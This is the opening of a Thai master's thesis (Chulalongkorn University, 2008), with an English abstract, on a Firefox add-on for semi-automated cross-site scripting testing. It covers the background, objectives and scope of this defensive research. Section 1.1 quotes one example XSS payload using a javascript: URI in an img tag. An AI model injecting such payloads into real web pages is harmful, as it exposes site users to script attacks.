้การทดสอบครอสไซต์ สคริปติ้งอย่างกึ่งอัตโนมัติด้วยไฟร์ฟอกซ์แอดออน

นายกฤษฎา เติมพรเลิศ

วิทยานิพนธ์นี้เป็นส่วนหนึ่งของการศึกษาตามหลักสูตรปริญญาวิทยาศาสตรมหาบัณฑิต สาขาวิชาวิทยาศาสตร์คอมพิวเตอร์ ภาควิชาวิศวกรรมคอมพิวเตอร์ คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ปีการศึกษา 2551 ลิขสิทธิ์ของจุฬาลงกรณ์มหาวิทยาลัย

#### SEMI - AUTOMATED XSS TEST USING FIREFOX ADD-ON

Mr. Kritsada Termpornlord

A Thesis Submitted in Partial Fulfillment of the Requirements for the Degree of Master of Science Program in Computer Science Department of Computer Engineering Faculty of Engineering Chulalongkorn University Academic Year 2008 Copyright of Chulalongkorn University



้ คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย อนุมัติให้นับวิทยานิพนธ์ฉบับนี้เป็นส่วน หนึ่งของการศึกษาตามหลักสูตรปริญญามหาบัณฑิต

(รองศาสตราจารย์ ดร.บุญสม เลิศหิรัญวงศ์)

คณะกรรมการสอบวิทยานิพนธ์

(ผู้ช่วยศาสตราจารย์ ดร.เฉลิมเอก อินทนากรวิวัฒน์)

(อาจารย์ ดร.เกริก ภิรมย์โสภา)

(อาจารย์ ดร.ณัฐวุฒิ หนูไพโรจน์)

(อาจารย์ ดร.ฐิติมา ศรีวัฒนกุล)

ิกฤษฦา เติมพรเลิศ : การทดสอบครอสไซต์ สคริปติ้งอย่างกึ่งอัตโนมัติด้วยไฟร์ฟอกซ์ แอดออน. (SEMI - AUTOMATED XSS TEST USING FIREFOX ADD-ON) อ.ที่ ปรึกษาวิทยานิพนธ์หลัก : อ.ดร. เกริก ภิรมย์โสภา. 76 หน้า.

้ ปัจจุบันหนึ่งในวิธีการโจมตีเว็บแอพพลิเคชั่นซึ่งเป็นที่นิยมก็คือครอสไซต์สคริปติ้งเนื่อง ้จากการโจมตีดังกล่าวทำได้ง่ายในขณะที่การป้องกันนั้นขึ้นอยู่กับเทคโนโลยีทางฝั่งไคล์เอนต์ทำให้ การโจมตีนี้ยากต่อการป้องกัน อีกทั้งเครื่องมือช่วยตรวจสอบโดยทั่วไปส่วนใหญ่จะใช้สตริงโจมตี จริงในการตรวจสอบและไม่ค่อยให้ข้อมูลนอกจากแจ้งว่าการโจมตีเกิดขึ้นได้หรือไม่และความ ้ ครอบคลุมยังขึ้นอยู่กับปริมาณการโจมตีที่ใช้ จากปัญหาต่างๆเกี่ยวกับครอสไซต์สคริปติ้งจึงได้มีผู้ เสนองานวิจัยในการช่วยเหลือเกี่ยวกับปัญหาครอสไซต์สคริปติ้งขึ้นมากมายงานวิจัยนี้จึงรวบรวม เทคนิคที่ได้มีการเสนอซึ่งสามารถนำมาช่วยเหลือบรรเทาปัญหาเกี่ยวกับการโจมตีครอสไซต์ สคริปติ้งโดยได้วิเคราะห์จัดแบ่งเป็นประเภทแยกไว้เพื่อศึกษาแนวทางในการรับมือที่กำลังเป็นที่ สนใจของนักวิจัยได้ชัดเจนและช่วยให้สามารถมองเห็นสิ่งที่ยังขาดหายไปในการช่วยเหลือ เกี่ยวกับครอสไซต์สคริปติ้ง นอกจากนี้ยังได้ทำการพัฒนาเครื่องมือที่ช่วยบรรเทาปัญหาครอสไซต์ สคริปติ้งขึ้นโดยเสนอแนวทางให้ข้อมูลในการทรัสต์แก่ผู้ใช้ในเบื้องต้นและได้เสนอเทคนิคในการ ตรวจสอบความปลอดภัยโดยตรวจสอบจากสิ่งที่ข้อมูลควรจะถูกกรองโดยอาศัยความรู้จากแหล่ง ้ความปลอดภัยต่างๆในการพิจารณาอีลีเมนต์ที่เสี่ยง แอททริบิวต์ที่เสี่ยงและคำสำคัญที่ใช้ในการ ้ตรวจสอบ ผลจากการทดสอบวิธีการดังกล่าวกับแนวทางป้องกันแบบต่างๆพบว่าเทคนิคในการ ้ตรวจสอบที่พัฒนาขึ้นสามารถแจ้งเตือนถึงรูปแบบของอันตรายที่สามารถเกิดขึ้นได้มากกว่าการใช้ สตริงโจมตีจริงเมื่อการป้องกันมีจุดอ่อนมากแต่เมื่อการป้องกันมีความแข็งแรงมากวิธีแบบใช้สตริง โจมตีจริงจะสามารถแจ้งเตือนถึงอันตรายได้มากกว่า อย่างไรก็ตามแม้วิธีหนึ่งจะไม่มีการแจ้งเตือน แต่คีกวิกีจะมีการแจ้งเตือนออกมาจึงทำให้ต้องใช้ทั้งสองวิธีร่วมกันในการตรวจสอบ นอกจากนี้ เครื่องมือที่ใช้เทคนิคการตรวจสอบที่ได้เสนอนั้นนอกจากจะแสดงจำนวนสตริงทดสอบที่เกิดขึ้นแล้ว ยังแสดงอีลีเมนต์ที่เสี่ยง แอททริบิวต์ที่เสี่ยงและคำสำคัญที่ไม่ได้ป้องกันออกมาให้ทราบด้วย

ภาควิชา วิศวกรรมคอมพิวเตอร์ ลายมือชื่อนิสิต สาขาวิชา วิทยาศาสตร์คอมพิวเตอร์ ลายมือชื่ออ ที่ปรึกษาวิทยานิพนธ์หลัก ปีการศึกษา........2551.....................

# # # 4970211521 : MAJOR COMPUTER SCIENCE KEY WORD: XSS / CROSS-SITE SCRIPTING / SECURITY / WEB APPLICATION KRITSADA TERMPORNLORD : SEMI - AUTOMATED XSS TEST USING FIREFOX ADD-ON. THESIS ADVISOR : KRERK PIROMSOPA, Ph.D., 76 pp.

 Nowadays, one of the most popular attacks on web applications is XSS (cross-site scripting). Since performing an attack is easy (difficult to detect) and depending highly on the client-side technology, protection from such attack is difficult. While most tools usually test with real payloads using real strings from (known) malicious attacks and only report the payload that is harmful to the system, the number of payloads alone cannot determine whether the tests are enough. To reduce the problem, there are many works (research) proposed to counter XSS. In this work, for cleary study and can see what is lack, we review those works and classify them into groups. Furthermore, we propose a preliminary method to give user an information to decide if a site is trustworthy. We propose a new testing concept based on the examination of data that should be filtered out. Our scheme is based on knowledge from several security web sites; risk elements, possible attributes and significant words. We validate our method with other schemes. Result shows that our scheme can inform the risk better than real string attack's schemes in a weak protection system, but in the strong protection, real string attack's schemes perform better. When one scheme does not inform any risk, the other one will do. We propose that both schemes must be used. In addition, the tool that uses our proposed scheme not only reports the payload but it also reports risk elements, possible attributes and significant words that have not be filtered out too.

Department : Students Signature........................................... Field of Study : Advisors Signature............................................ Academic Year : 2008 Field of Study: Computer Science Department: Computer Engineering

# กิตติกรรมประกาศ

วิทยานิพนธ์ฉบับนี้สำเร็จลุล่วงได้ด้วยดีเนื่องมาจากความช่วยเหลืออย่างดียิ่งของ ท่าน อ.ดร.เกริก ภิรมย์โสภา อาจารย์ที่ปรึกษาวิทยานิพนธ์ที่ได้สละเวลาให้คำปรึกษาแนะนำ แนวทางเกี่ยวกับงานวิจัยอย่างดีตลอดมาจนเสร็จสมบูรณ์และผู้วิจัยขอกราบขอบพระคุณ คณะกรรมการสอบวิทยานิพนธ์ทุกท่านที่ได้ให้คำแนะนำ ข้อคิดเห็น ข้อเสนอแนะ และแนวทางใน การพัฒนางานวิจัยนี้

ขอขอบคุณท่านอาจารย์ เพื่อนๆและน้องๆ ทุกคนที่ให้คำแนะนำและช่วยเหลือใน หลายๆส่วนของการวิจัยให้สำเร็จลุล่วงเป็นอย่างดี

ขอขอบคุณพี่ธุรการภาคฯทุกๆคนที่ช่วยอำนวยความสะดวกในการทำงานและ ช่วยตักเตือนแนะนำสิ่งดีๆเสมอมา

สุดท้ายนี้ ขอกราบขอบพระคุณคุณพ่อคุณแม่ที่ให้โอกาสเราได้เกิด ได้เติบโต ได้ เลี้ยงดูเป็นอย่างดีและคอยสนับสนุนในด้านการศึกษาเป็นอย่างดีเสมอมา

# สารบัญ







# สารบัญตาราง



# สารบัญภาพ



# บทที่ 1

#### บทบำ

## 1.1 ความเป็นมาและความสำคัญของปัญหา

ี ครอสไซต์ สคริปติ้ง (XSS : Cross-site scripting) [1-3] เป็นการโจมตีแบบแอพพลิเคชั่น ซึ่งได้ใช้ประโยชน์จากการที่ผู้ใช้งาน (client) สามารถส่งข้อความอะไรก็ได้ไปให้แอพพลิเคชั่นทาง ้ฝั่งเซคร์เวคร์ (Server) และเซคร์เวคร์ได้นำขัดความดังกล่าวไปใช้ในการประมวลผล เมื่อ แอพพลิเคชั่นทางฝั่งเซอร์เวอร์ไม่ได้ใช้การตรวจสอบอินพุต (input) และเอาต์พุต (output) ที่มี ความปลอดภัยเพียงพอ ผู้โจมตี (Attacker) จึงได้นำช่องโหว่มาใช้ประโยชน์ (exploit) โดยการ สร้างเป็นโค้ดแล้วส่งเข้าไปในฝั่งเซอร์เวอร์และจะถูกส่งกลับมาทำงานโดยเบราว์เซอร์ (Browser) ทำให้โค้ดนั้นมีสิทธิในการทำงานเท่ากับผู้ใช้ในขณะนั้น ซึ่งผลกระทบจากครอสไซต์สคริปติ้งมักจะ ถูกเข้าใจว่าเบาบางแต่ในความเป็นจริงครอสไซต์สคริปติ้งสามารถรบกวนการทำงานของ แอพพลิเคชั่นได้อย่างมาก [4] เช่น samy worm [5] ที่เป็นการโจมตีที่เกิดขึ้นจากจุดอ่อนของ ี ครอสไซต์สคริปติ้งซึ่งภายในเวลา 24 ชั่วโมงก็มีผู้ติดเชื้อถึง 1ล้านคน, JS.Yamanner@m [6] ที่เป็น การโจมตีที่เกิดขึ้นกับยาฮูเมล์ (Yahoo Mail) โดยเมื่อผู้ได้รับเปิดเมล์ JS.Yamanner@m จะทำการ ้ค้นหารวบรวมเมล์แอดเดรส (mail address) จากผู้ที่ติดเชื้อและทำการส่งเมล์ไปพร้อมกับตัวมัน ทำให้ผู้ที่เปิดเมล์ติดเชื้อไปด้วยเป็นการรบกวนการทำงานอย่างมาก นอกจากนี้ครอสไซต์สคริปติ้ง ยังสามารถก่อให้เกิดอันตรายที่ร้ายแรงได้มากขึ้นอีกเมื่อเบราว์เซอร์มีสิทธิในการเข้าถึงทรัพยากรที่ ้สำคัญ (เช่น Google desktop [7])

้ ครอสไซต์สคริปติ้งเป็นการใช้ประโยชน์จากไคล์เอนท์ไซด์สคริปต์ (client-side script) เข้า มาช่วยในการโจมตี หลักการทำงานโดยทั่วไปคือเซอร์เวอร์รับอินพุตของผู้ใช้เข้าไปแล้วแสดงผล ตอบสนองกลับมาทำงานเป็นไคล์เอนท์ไซด์สคริปต์ในเบราว์เซอร์ของผู้ใช้ทำให้ไคล์เอนท์ไซด์ สคริปต์นั้นมีสิทธิในการทำงานเทียบเท่ากับสคริปต์ (script) ที่เกิดจากตัวเว็บนั้น นั่นหมายถึงสิทธิ ที่ผู้ใช้จะใช้งานต่อเว็บนั้นได้ในขณะนั้นและสิทธิในการทำงานของเบราว์เซอร์ แนวทางหนึ่งในการ ้ป้องกันการโจมตีครอสไซต์สคริปติ้งทำได้โดยการไม่ให้เซอร์เวอร์ประมวลผลแบบที่มีการส่งข้อมูลที่ ได้รับมากลับไปโดยตรงกล่าวคือเซอร์เวอร์จะต้องทำการทำเอสเคปเอนโค้ด (Escape) encode) หรือการเข้ารหัส (encode) ให้ข้อมูลอยู่ในรูปของเอชทีเอ็มแอล (HTML : Hypertext Markup Language) ซึ่งเบราว์เซอร์จะสามารถแปรผลให้เป็นอักษรธรรมดาไม่ใช่อักขระพิเศษที่เบราว์เซอร์ จะเข้าใจว่าเป็นไคล์เคนท์ไซด์สคริปต์ การเคสเคปเคนโค้ดดังกล่าวจึงเป็นการป้องกันไม่ให้การ โจมตีเกิดขึ้น

้อย่างไรก็ตามการแก้ไขในจุดเดียวทำได้ไม่ยากแต่การแก้ไขทั้งหมดและการค้นหาจุดอ่อน ให้เจอก่อนที่ผู้โจมตีจะเอาไปใช้ประโยชน์เป็นเรื่องที่ทำได้ยากและการโจมตีครอสไซต์สคริปติ้งมี รูปแบบที่หลากหลาย ทั้งการใช้ประโยชน์จากการประมวลผลเพจ (render page) ที่ต่างกันในแต่ ้ ละเบราว์เซอร์ การเรียกสคริปต์ขึ้นมาทำงานได้หลายรูปแบบ เช่น เรียกจากอีลีเมนต์ (Element) <script> เรียกจากแอททริบิวต์ (Attribute) เรียกจากในรูปของยูอาร์ไอสคีม (URI scheme) เช่น <img src=javascript:alert('XSS') > รวมถึงการเข้ารหัสข้อมูลในรูปแบบต่างๆทำให้การสร้างการ ้ป้องกันครอสไซต์สคริปติ้งทำได้ลำบากในบางกรณี เช่น แอพพลิเคชั่นที่ต้องการให้ผู้ใช้งาน สามารถใช้ประโยชน์ในการแสดงผลจากเทคโนโลยีของไคล์เอนท์ไซด์ได้ อย่างเช่น บล็อค(blog), วิกิพีเดีย (Wikipedia), บอร์ด (board) ทำให้การตรวจหาจุดอ่อนประเภทนี้ค่อนข้างยุ่งยาก

้ดังนั้นในการวิจัยนี้ ผู้วิจัยจึงได้รวบรวมงานวิจัยที่ได้มีการเสนอเทคนิคต่างๆที่สามารถ นำมาช่วยเหลือบรรเทาปัญหาเกี่ยวกับการโจมตีครอสไซต์สคริปติ้งและวิเคราะห์จัดแบ่งเป็น ประเภทแยกไว้เพื่อศึกษาแนวทางในการรับมือที่กำลังเป็นที่สนใจของนักวิจัยได้ชัดเจนรวมถึง เพื่อให้สามารถมองเห็นสิ่งที่ยังขาดหายไปในการช่วยเหลือเกี่ยวกับครอสไซต์สคริปติ้งเพื่อเป็น ประโยชน์แก่ผู้ที่คิดจะศึกษา ผู้ที่จะพัฒนาเว็บแอพพลิเคชั่น (webapp : web application) หรือผู้ที่ เกี่ยวข้องกับความปลอดภัยของเว็บแอพพลิเคชั่น (web application security) ได้นำไปใช้ ประโยชน์ในการตัดสินใจนำไปประยุกต์ใช้ต่อไป นอกจากนี้เพื่อเป็นการช่วยบรรเทาความยุ่งยาก ในการรับมือกับครอสไซต์สคริปติ้งจึงได้ทำการพัฒนาเครื่องมือที่ช่วยทำการทดสอบการป้องกัน ของแอพพลิเคชั่นโดยนอกจากจะพิจารณาการโจมตีที่ใช้โจมตีจริงซึ่งรวบรวมจากที่ต่างๆแล้วยัง ้พิจารณาถึงอีลีเมนต์ แอททริบิวต์และคำสำคัญที่อาจจะก่อให้เกิดการโจมตี และเนื่องจากเป็นการ ทดสอบในสิ่งที่เซอร์เวอร์ควรจะทำการป้องกันข้อมูลที่ได้จึงเป็นประโยชน์เกี่ยวกับการตัดสินใจใน การทรัสต์ (trust) และใช้ปรับปรุงการป้องกันของเว็บแอพพลิเคชั่น

## 1.2 วัตถุประสงค์ของการวิจัย

- 1. เพื่อให้เห็นแนวทางเทคนิคที่เป็นที่สนใจของนักวิจัยต่อครอสไซต์สคริปติ้งได้อย่าง ชัดเจน
- 2. เพื่อนำเสนอแนวทางเบื้องต้นที่จะช่วยให้ข้อมูลผู้ใช้ในการที่จะเอาไปใช้ตัดสินใจ ทรัสต์
- 3. เพื่อนำเสนอแนวทางในการตรวจสอบการป้องกันที่มีอยู่ต่อการโจมตีครอสไซต์ สคริปติ้งของฝั่งเซอร์เวอร์

#### 1.3 ขอบเขตของการวิจัย

- 1. ทำการแบ่งกลุ่มงานวิจัยเกี่ยวกับการป้องกันครอสไซต์สคริปติ้งที่มีอยู่จาก ไอทริปเปิ้ลอี (IEEE) และเอซีเอ็ม (ACM) ในระหว่างเดือนพฤษภาคมปี 2002 จนถึง ้เดือนตุลาคมปี 2007 เท่านั้น
- 2. สร้างเครื่องมือในการตรวจสอบการป้องกันของเซอร์เวอร์ที่มีต่อครอสไซต์สคริปติ้ง
- 3. ในงานนี้จะไม่คำนึงถึงผลเสียที่เกิดจากการทำงานของเครื่องมือ
- 4. เครื่องมือที่พัฒนาเป็นเอกเทนชัน (extension) ของไฟร์ฟอกซ์ (firefox)
- 5. เครื่องมือที่พัฒนาขึ้นไม่รองรับกับทุกแอพพลิเคชั่น ทำงานได้เฉพาะกรณี แอพพลิเคชั่นทำการรับอินพุตแล้วส่งการตอบสนองที่เป็นผลลัพธ์กลับมาและทำการ ทดสอบโดยใช้เฉพาะฟิลด์ที่ใช้รับอินพุตของฟอร์มตามปกติเท่านั้น
